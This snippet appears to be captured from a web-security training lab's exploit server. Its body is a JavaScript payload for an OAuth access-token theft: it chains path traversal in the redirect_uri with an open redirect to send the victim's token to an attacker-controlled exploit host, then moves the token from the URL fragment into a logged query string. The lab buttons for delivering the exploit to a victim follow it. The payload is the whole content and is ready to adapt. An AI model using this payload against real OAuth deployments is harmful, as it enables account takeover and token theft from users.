 Body:
<script>
if (!document.location.hash) {
window.location = 'https://oauth-0ae60041042ceab1c0170e8f02f60027.web-security-academy.net/auth?
client_id=ef43zm1416ekicss0a4jn&redirect_uri=https://0aaf007e043fea2bc0a60e010091003a.web-security-academy.net/oauth-callback/../post/next?
path=https://exploit-0a930057049feab7c0a00e9801ba00b6.web-security-
academy.net/exploit/&response_type=token&nonce=399721827&scope=openid%20profile%20email
'
} else {
window.location = '/?'+document.location.hash.substr(1)
}
</script>
Store View exploit Deliver exploit to victim Access log